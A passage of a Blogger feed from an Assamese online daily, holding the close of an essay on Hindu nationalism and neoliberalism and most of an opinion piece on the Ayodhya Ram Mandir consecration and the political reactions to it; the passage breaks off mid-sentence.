পৃষ্ঠপোষকতা কৰিবলৈ। এলিট গোষ্ঠীসমূহে ‘সংকীৰ্ণ’ আৰু ‘ন্যস্ত’ স্বাৰ্থৰ বিপৰীতে সংঘ পৰিবাৰৰ ‘জাতীয়তাবাদী’ ৰাজনীতিৰ প্ৰতি অকুণ্ঠ সমৰ্থন আগ বঢ়াইছিল। কিছুসংখ্যকে অযোধ্যাৰ আন্দোলনটোৱে ‘আধুনিক ভাৰত’ৰ আৰম্ভণি ঘটোৱা বুলি মন্তব্য কৰিছিল। আনহাতে, সংঘৰ সমৰ্থকসকলে প্ৰচাৰ কৰি আহিছে যে হিন্দুত্বই ‘আধুনিকতা’ৰ বিকাশ সাধন কৰে। আৰু আটাইতকৈ ডাঙৰ কথা হ’ল, পুঁজিৰ দৃষ্টিত সেই ব্যাখ্যাটো আছিল শুদ্ধ, কিয়নো হিন্দু জাতীয়তাবাদৰ ব্যক্তিসত্তা-ভিত্তিক আদৰ্শ সমাজখন এখন প্ৰকৃততেই ‘আধুনিক’ সমাজ। এনেকৈয়ে হিন্দু জাতীয়তাবাদ আৰু নব্য উদাৰতাবাদৰ মাজত এক মৈত্ৰীবন্ধনৰ বাট মুকলি হৈছিল। সেই মৈত্ৰীবন্ধনৰ পৰৱৰ্তী গতিধাৰা তথা তাৰ প্ৰভাৱ-পৰিণামসমূহ সাম্প্ৰতিক ভাৰতীয় ৰাজনীতিৰ আন এক গভীৰ আৰু বিশাল অধ্যায়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসহায়ক গ্ৰন্থ : Sudipta Kaviraj, Trajectories of the Indian State (especially its two chapters: ‘The Passive Revolution and India: A Critique’ and ‘Crisis of the Nation-State in India’); Shankar Gopalakrishnan, Neoliberalism and Hindutva: Fascism, Free Markets and the Restructuring of Indian Capitalism; Partha Chatterjee, A Possible India.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-size: large;\"\u003E\u003Cb\u003Eঅযোধ্যাত ৰাম মন্দিৰৰ প্ৰাণ-প্ৰতিষ্ঠা অনুষ্ঠানৰ লাইভ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/c1Cnoc3qvG0?si=mZUQQEQZ4Hn-ybN9\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/3652253718817098973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/CROSSROADS-OF-HINDUTVA.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/3652253718817098973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/3652253718817098973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/CROSSROADS-OF-HINDUTVA.html","title":"বিশ্লেষণঃ চৌপনহাতত  হিন্দু  জাতীয়তাবাদ আৰু ভাৰতীয় জাতি-ৰাষ্ট্ৰৰ অৱধাৰণা  :: জিতেন বেজবৰুৱা "}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdA4WfkV0T5wEQNf8JWNJVhVx6Xh9F7LdSp-f2NMB6J46d0YssF5jUrGZr70MLEG7DPLhTg8qhYmcM7Eh41ZcEdKKyMt6GMjtZHqhwsoJ3t_xMI_z7ecJuYq8qLmwplLkXQt0OAkWS_JSmM9HYxRDQErBeqjugvVrPOXGapMRR9hHPSmFdMP74aiGka0M\/s72-w400-h225-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-8660498397447468998"},"published":{"$t":"2024-01-21T15:30:00.020+05:30"},"updated":{"$t":"2024-01-21T21:10:55.249+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AJOY LAL DUTTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTICLE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"অজয় লাল দত্ত"},{"scheme":"http://www.blogger.com/atom/ns#","term":"প্ৰৱন্ধ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"পৰ্যবেক্ষণ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"বিশ্লেষণ"}],"title":{"type":"text","$t":"পৰ্যবেক্ষণঃ ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’  :: ড০ অজয় লাল দত্ত"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eড০\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eঅজয় লাল দত্ত\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_147r7yqFiiAyNmBX0RY5-whpAkM18NGknhamxNqAHq3QeK63YCsbg9g-tPj88rSK-wm69WibQfp3LPGFxXX0vi_kycQschaKADb2GMosSes9-l_sKB_BGzTecS20OpQ_HY-qnFi6CDPTWuvHXFkcqHisWS8K6RHW2mssz0foZ_clgEiavZFcG6oKVbA\/s787\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’,  অজয় লাল দত্ত ram MANDIR TOURISM, MOHAN BHAGWAT\" border=\"0\" data-original-height=\"444\" data-original-width=\"787\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_147r7yqFiiAyNmBX0RY5-whpAkM18NGknhamxNqAHq3QeK63YCsbg9g-tPj88rSK-wm69WibQfp3LPGFxXX0vi_kycQschaKADb2GMosSes9-l_sKB_BGzTecS20OpQ_HY-qnFi6CDPTWuvHXFkcqHisWS8K6RHW2mssz0foZ_clgEiavZFcG6oKVbA\/w400-h226\/1.png\" title=\"ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’,  অজয় লাল দত্ত ram MANDIR TOURISM, MOHAN BHAGWAT, XUKHDUKH, ASSAM, HINDU\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপ্ৰাক-স্বাধীনতা কালৰে পৰা চলি অহা প্ৰায় পাঁচশ বছৰীয়া এটি বিবাদ, ১৩৪ বছৰীয়া আইনী প্ৰক্ৰিয়া আৰু ১৯৮০চনৰ পৰা ধৰ্মীয় গণ-আন্দোলন ও ৰাজনৈতিক যুঁজ বাগৰৰ অন্তত, বৰ্তমানে অযোধ্যাৰ ৰাম-জনমভূমিত নিৰ্মীয়মান ৰাম মন্দিৰত মূৰ্তিৰ প্ৰাণ প্ৰতিষ্ঠাক লৈ দেশৰ ভিন্ন প্ৰান্তত উচাহ আৰু মিশ্ৰিত প্ৰতিক্ৰিয়া দেখিবলৈ পোৱা গৈছে।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_147r7yqFiiAyNmBX0RY5-whpAkM18NGknhamxNqAHq3QeK63YCsbg9g-tPj88rSK-wm69WibQfp3LPGFxXX0vi_kycQschaKADb2GMosSes9-l_sKB_BGzTecS20OpQ_HY-qnFi6CDPTWuvHXFkcqHisWS8K6RHW2mssz0foZ_clgEiavZFcG6oKVbA\/s787\/1.png\" style=\"font-weight: 700; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg alt=\"ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’,  অজয় লাল দত্ত ram MANDIR TOURISM, MOHAN BHAGWAT\" border=\"0\" data-original-height=\"444\" data-original-width=\"787\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_147r7yqFiiAyNmBX0RY5-whpAkM18NGknhamxNqAHq3QeK63YCsbg9g-tPj88rSK-wm69WibQfp3LPGFxXX0vi_kycQschaKADb2GMosSes9-l_sKB_BGzTecS20OpQ_HY-qnFi6CDPTWuvHXFkcqHisWS8K6RHW2mssz0foZ_clgEiavZFcG6oKVbA\/w640-h362\/1.png\" title=\"ৰাম মন্দিৰত ‘প্ৰাণ’, দেশ আৰু শ্বেয়াৰ মাৰ্কেটত ‘জাগৰণ’,  অজয় লাল দত্ত ram MANDIR TOURISM, MOHAN BHAGWAT, XUKHDUKH, ASSAM, HINDU\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eইণ্ডিয়ান এক্সপ্ৰেছ কাকতত বিশিষ্ট নিৱন্ধকাৰ টভলীন সিঙে, ৰাম মন্দিৰৰ সৈতে অন্য এক ভাৰতীয় নৱজাগৰণৰ উন্মেষ ঘটাৰ সম্ভাৱনাৰ দেখাৰ কথা মত প্ৰকাশ কৰিছে। ৰাষ্ট্ৰীয় স্বয়ং সেৱক সংঘৰ মুৰব্বী ডঃ মোহন ভাগৱতেও এক লেখা সংবাদ মাধ্যম যোগে ৰাজহুৱা কৰিছে আৰু ৰাম-মন্দিৰত প্ৰাণ প্ৰতিষ্ঠাক ভাৰতবৰ্ষৰ পুনৰনিৰ্মাণৰ এটি অভিযানৰ শুভাৰম্ভহে বুলি বৰ্ণনা কৰিছে।\u0026nbsp; স্বাধীনতাৰ পাছত যেনেকৈ সোমনাথ মন্দিৰৰ পুণৰোদ্বাৰ আৰু পুণৰনিৰ্মাণ সকলোৰে সহমতত হৈছিল, তেনেকুৱা সৰ্বজনগৃহীত সহমত ৰাম জনমভূমিৰ ক্ষেত্ৰত গঢ় নোলোৱাৰ আঁৰত ‘তুষ্টিকৰণৰ ৰাজনীতি’ আছিল বুলি মত প্ৰকাশ কৰিছে। ২২ জানুৱাৰীত 'ৰাম-লালাৰ মূৰ্তিত প্ৰাণ-প্ৰতিষ্ঠা'ৰ পাছত এই সময়সৃষ্ট তিক্ততা, কন্দল আৰু সংঘাত সমূহৰো পৰিসমাপ্তি ঘটোৱাৰ বাবে আহ্বান জনাইছে। ইতিহাসেগৰকা ১৮৫৭ চনত হিন্দু-মুছলিমে একেলগে বৃটিছৰ বিপক্ষে যুঁজাৰ কথা উল্লেখ কৰি, গো-হত্যা বেআইনী কৰা আৰু ৰাম-জনমভূমিক মুক্ত কৰাৰ জৰিয়তে দেশত সংঘাতমুক্ত হোৱাৰ সম্ভাৱনা তেতিয়া আছিল, আৰু আনকি বাহাদুৰ শ্বাহ জফৰেও গো-হত্যাক বেআইনী কৰাৰ কথা মানি লৈছিল। কিন্তু বিগত সময়ৰেখাত ভাৰতীয় ইতিহাসত সেয়া বাস্তবায়িত নহল। এতিয়া ৰাম মন্দিৰ নিৰ্মাণৰ যোগেদি ৰাষ্ট্ৰীয় গৌৰৱৰ পুনৰ জাগৰণ হৈছে আৰু শ্ৰীৰামৰ চৰিত্ৰত লুকাই থকা জীৱনবোধৰ ধাৰণাক আধুনিক ভাৰতীয় সমাজেও আদৰি লৈছে বুলি তেখেতে অনুভৱ কৰিছে। তেখেতে শ্ৰীৰামৰ আদৰ্শত থকা মূল্যবোধ, ক্ষমা, শক্তি আৰু সাহস, সহানুভূতিশীল, সকলোৰে প্ৰতি সংবেদনশীল হোৱা, নিকা হৃদয়, কৰ্তব্যৰ প্ৰতি নিষ্ঠা আদি গুণ সমূহক সকলো নাগৰিকে ব্যক্তিগত জীৱনক সাৰোগত কৰিবলৈ, এই ক্ষণত আহ্বান জনাইছে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"966\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h274\/mon2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eতাৰ বিপৰীতে সাংসদ আছাউদ্দিন অৱেছিয়ে ৰাম-জনমভূমিৰ বিষয়টো এটা দীৰ্ঘদিনীয়া প্ৰক্ৰিয়াৰে ৫০০ বছৰ নামাজ পঢ়া বাবৰি মছজিদক ভাৰতীয় মুছলিমৰ পৰা লৈ লোৱাৰ এটা দীঘলীয়া অভিযানৰ অংশ আছিল বুলি অভিহিত কৰিছে। বিশ্ব হিন্দু পৰিষদৰ প্ৰতিষ্ঠা হোৱাৰ আগতে ৰাম মন্দিৰৰ কথা তাত নাছিলেই। আনকি মহাত্মা গান্ধীৰ মুখত কোনো দিন ৰাম মন্দিৰৰ প্ৰসংগ ওলোৱা নাছিল। কংগ্ৰেছ চৰকাৰৰ দিনত মুখ্যমন্ত্ৰী জি বি পন্তৰ পৃষ্ঠপোষকতাত মূৰ্তি হস্তান্তৰৰ ঘটনা নকৰা হলে এনে বিবাদ নহলহেতেন বুলিও তেওঁ এক সাক্ষাতকাৰত দাবী কৰিছে। আৰু দিল্লীৰ মুখ্যমন্ত্ৰী অৰবিন্দ কেজৰীৱালে এতিয়া প্ৰতি মঙলবাৰে সুন্দৰকাণ্ড পাঠ আৰু হনমুান চালিছা পাঠৰ আয়োজন কৰা কাৰ্যও সংখ্যাগুৰু সম্প্ৰদায়ৰ তুষ্টিকৰণৰ ৰাজনীতিৰে এটা স্বৰূপ বুলিও অভিহিত কৰিছে। কংগ্ৰেছ দলৰ নেতৃত্বই এই প্ৰাণ প্ৰতিষ্ঠাৰ কাৰ্যসূচী এটি আৰ.এছ.এছ আৰু বিজেপিৰ অনুষ্ঠান বুলি অভিহিত কৰি সন্মানসূচক ভাবে অনুষ্ঠানত ভাগ নলয় বুলি প্ৰকাশ কৰিছে। বিৰোধী দল সমূহৰ নেতৃত্বৰ বেছি ভাগ দলেই এই অনুষ্ঠানৰ অংশীদাৰ নহয় বুলিও প্ৰকাশ কৰি কৰিছে। চিপিএম দলৰ জ্যেষ্ঠ নেতাই এই আধুনিক যুগত শিলৰ মূৰ্তিত প্ৰাণ-প্ৰতিষ্ঠাক মানুহক মূঢ় সজাৰ কৌশল বুলিহে মন্তব্য কৰিছে। আৰজেডিৰ নেতাই আকৌ ভোক লাগিলে মন্দিৰলৈ যাব নেকি, মন্দিৰলৈ গলে তাত দানহে দিব লাগিব, ধৰণৰ কথাৰে মন্দিৰ বনোৱাত হাজাৰ কোটিৰ খৰছে\u0026nbsp; কাৰ কল্যাণ সাধিব তাকে লৈও প্ৰশ্ন তুলিছে। জাতি-কুল-বৰ্ণ-ধৰ্ম-স্তৰৰ কথাকলৈ স্পৰ্শকাতৰ সকলে আকৌ জাতি-বৰ্ণ-ধৰ্ম-নিৰ্বিশেষে মন্দিৰৰ নিৰ্মাণ তথা মূৰ্তিৰ নিৰ্মাণত শ্ৰমদান কৰা বনুৱা সকলৰ তেজ ঘাম মিহলি হোৱা এই মন্দিৰত প্ৰাণ-প্ৰতিষ্ঠাৰ পাছত আৰু সেই সকলে জাত-ধৰ্ম-কুলৰ ভিত্তিত বঞ্চনাৰহে বলি হব লাগিব আৰু মন্দিৰৰ সকলো সা-সুবিধা উচ্চ-কুলীন সকলৰ হাতলৈ তুলি দিয়াৰহে এক প্ৰক্ৰিয়া বুলিও অভহিত কৰিছে।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjExrDgsd8H8L6hGmsh4LRcoZYw0rGLsYMY_-F0GH0-2XrvmoSfoVudMDrPl2ePpWtktSlUKy2qJ0NkFm4Nb7RxaJFJDZvo4vSx2kK6kv56RnzXPJqW_Bk3VwZsQZ5t3b34JUnwr8k53-1k8ZquQColdbExLsoEsGdiyy99jVFLz6YVTuIFc42ts1CuPw\/s320\/monfresh1.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eভিন্ন মুনিৰ ভিন্ন মতৰ মাজতে, দেশত শাসনাধিষ্ঠ দলে ৰাজ্যই ৰাজ্যই এই ৰাম মন্দিৰৰ প্ৰাণ প্ৰতিষ্ঠাৰ অনুষ্ঠানটোক লৈ ব্যাপক জন-সম্পৰ্ক অভিযানলৈ ৰূপান্তৰিত কৰাৰ বাবে চেষ্টা চলাইছে। গণ সংগঠন সমূহৰ জৰিয়তে তৃণমূলীয় কৰ্মীক অংশীদাৰিত্বৰ অনুভৱ কৰাবৰ বাবে বিভিন্ন স্থানত সুন্দৰকাণ্ড পাঠ, ৰামায়ণৰ অখণ্ড পাঠ আদি কৰোৱাৰ লগতে হাতে-বজাৰে জয়শ্ৰী ৰামৰ পতাকা ভিৰ কৰা দেখা গৈছে। সংবাদ পত্ৰ, মেডিয়াত বিজ্ঞাপনৰ জোৱাৰৰ লগতে প্ৰাণপ্ৰতিষ্ঠা অনুষ্ঠানৰ লাইভ গোটেই বিশ্বজুৰি দেখুওৱাৰ বাবেও ব্যৱস্থা গ্ৰহণ কৰিছে। সংখ্যাগুৰু ধৰ্মীয় সম্প্ৰদায়ৰ ভিন্ন গোট সমূহক এই অনুষ্ঠানৰ জৰিয়তে আনুভূতিক ভাবে সাঙুৰি ধৰ্মীয় মেৰুকৰণৰ ৰাজনীতিৰ ফল অনাগত লোকসভা নিৰ্বাচনত একগোট কৰি পোৱাৰ বাবে সকলোধৰণৰ আয়োজন চলোৱা হৈছে। ইয়াত ৰাজ্য চৰকাৰ তথা কেন্দ্ৰীয় চৰকাৰৰ চৰকাৰী ব্যৱস্থাতন্ত্ৰ, পুঁজি আদিৰো পূৰ্ণ ব্যৱহাৰ কৰাটো পৰ্যবেক্ষণ কৰা হৈছে। এই অভিযানত ৰাষ্ট্ৰীয় স্বয়ং সেৱক সংঘৰ সাংস্কৃতিক ৰাষ্ট্ৰীয়তাবাদৰ অংশীদাৰ প্ৰায়বোৰ ভগ্নী সংগঠন, ছাঁ-সংগঠনেও পূৰ্ণ ৰূপত অংশ লৈছে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eএই অনুষ্ঠানৰ প্ৰতি সংগতি ৰাখি\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eদেশজুৰি অৰ্ধ ছুটিৰ ঘোষণা কৰিছে\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eঅসমতো ড্ৰাই দে ঘোষণা কৰা হৈছে। আনকি ৰাজ্য চৰকাৰৰ নেতৃত্বই দিনৰ কেই বজালৈ ৰাইজে নিৰামিষ খাব লাগিব, মাছ-মাংসৰ দোকান বন্ধ ৰাখিব লাগিব ধৰণৰ 'পৰামৰ্শ' জাৰি কৰাত\u0026nbsp; হাস্য-ৰসৰহে সৃষ্টি হৈছে। কথাই প্ৰতি ধৰ্মীয় বিভেদ বিলোৱা, আনকি খোৱা-বোৱাক লৈ বিধি দিয়া ধৰণৰ কথাৰে ব্যক্তিগত অধিকাৰত দখল দিব খোজা কাৰ্যক বহুতেই সমালোচনাও কৰিছে।\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅযোধ্যাত ৰাম মন্দিৰত কাম সম্পূৰ্ণ হোৱা অংশত স্থাপিত হোৱা বালক শ্ৰীৰামৰ মূৰ্তিক ‘ৰাম লালা’ বুলি অভিহিত কৰা হৈছে। মূৰ্তিৰ ফটোৰে সমগ্ৰ চ’ছিয়েল মেডিয়া ছানি ধৰাৰ লগে লগে শ্ৰীৰামৰ জীৱনক লৈয়ো নতুন প্ৰজন্মৰ মাজত আগ্ৰহ দেখা গৈছে। আনকি শ্ৰীৰামৰ মৃত্যু কেনেকৈ হৈছিল তাৰো গুগোল চাৰ্ছে ট্ৰেণ্ডিং কৰিছে। ১৩ বছৰ বয়সত বিয়া পতা, ২৫ বছৰ বয়সত বনবাসলৈ যোৱা, ৩৯ বছৰ বয়সত অযোধ্যালৈ ঘূৰি আহি ৰাম-ৰাজ্য প্ৰতিষ্ঠা কৰাৰ পাছত প্ৰায় ১১০০০ বছৰ শাসন কৰি অৱশেষত শ্ৰীৰামে নিজৰ ইচ্ছাত অযোধ্যাৰ সৰযু নদীত স্ব-জলসমাধি লৈছিল বুলি তথ্য ইণ্টাৰনেটত উপলব্ধ হৈছে। বহু নৱ-প্ৰজন্মৰ মতে শ্ৰীৰাম এখন কাল্পনিক মহাকাব্যৰ নায়ক হে আছিল আৰু তাকেই প্ৰাক্-ঐতিহাসিক সঁচা ইতিহাস বুলি প্ৰতিষ্ঠাৰ জোৰদাৰ চেষ্টাহে। মানৱ সভ্যতা আৰু পৃথিৱীত মানুহৰ বসবাসৰ বিজ্ঞানে নিৰূপণ কৰা সময়ৰেখাত শ্ৰীৰামৰ জীৱনৰ সময়ৰেখাক খাপ খোৱাবলৈ গলে কিন্তু কল্পনাৰ শ্ৰীৰাম নে অৱতাৰী শ্ৰীৰামচন্দ নে সঁচা মানৱৰ চৰিত্ৰ তাক লৈ দ্বিধা সদায়েই থাকি যাব। আৰু যিবোৰ কথাক তথ্য প্ৰমাণেৰে প্ৰতীয়মান কৰাটো টান হৈ পৰে তাতেই ধৰ্ম আৰু আস্থাৰ বিষয় বুলি এৰি দিয়াটো আমাৰ সমাজৰ এক ৰীতি হৈ পৰাটো এক লক্ষণীয় কথাই নহয়নে?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2021\/05\/THE-LAST-CALL.html\" style=\"font-family: Ruda; font-weight: 700; letter-spacing: 1.5px; line-height: 1.4em; margin: 0px; outline: 0px; padding: 0px; text-align: left; text-decoration-line: none; text-shadow: rgba(0, 0, 0, 0.3) 0px 0px 5px; transition: color 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমনৰ কথাঃ হোমেন বৰগোহাঞি ছাৰৰ শেষ টেলিফোনটো :: ডাঃ নির্মল চাহেৱালা\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eৰাজনীতি কৰা সকলে ৰাজনীতি কৰি ৰাইজক বিভ্ৰান্তিত ৰখাটোৱেই পেশা। ভাৰতীয় উচ্চতম ন্যায়ালয়ত পাঁচ জনীয়া বেঞ্চে ৪০টা শুনানি যোগে যে ৫৩৩টা ভাৰতীয় প্ৰত্নতত্ত্ব বিভাগে দিয়া ধ্বংসাৱশেষ খনন ও পুৰাতাত্বিক অধ্যয়নৰ প্ৰমাণৰ লগতে লিটাৰেচাৰ বা গ্ৰন্থবৰ্ণিত প্ৰমাণৰ ভিত্তিত ৰাম জনমভূমি কেচৰ ৰায় দিছিল সেয়া আমি পাহৰি গলে নহব। পাঁচশ বছৰীয়া এটা বিবদমান বিষয়ক আধুনিক যুগত এটা সমাধালৈ অনাটোৱেই এক 'ভাৰতীয় ন্যায় ব্যৱস্থাৰ এটি মাইলৰ খুঁটি স্বৰূপ' প্ৰাপ্তি বুলি অনুভৱ কৰিব পাৰিব লাগিব। তাৰ মাজতে ধৰ্মীয় বিভেদৰ তিক্ততাৰ সলনি আধুনিক ভাৰতৰ উপযুক্ত নিৰ্মাণহে আজিৰ তাৰিখৰ প্ৰয়োজনীয় কথা, সেই কথাও সোঁৱৰাই থাকিব লাগিব।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"ty-bonos-entry\" style=\"background-color: #fafafa; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2023\/02\/APARADH-AND-MEDIA.html\" style=\"color: #0088ff; font-weight: 700; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eমনৰ কথাঃ হিংসাত্মক অপৰাধৰ আঁৰৰ মনৰ জগত আৰু মেডিয়াৰ সংযমশীলতা :: দীপাংকৰ মল্ল বৰুৱা\u003C\/span\u003E\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eদেশত ধৰ্মীয় চিন্তাৰ জোৱাৰ, তাৰ উচাহতে ৰাজনীতিৰ পথাৰৰ বোকা খেলৰ 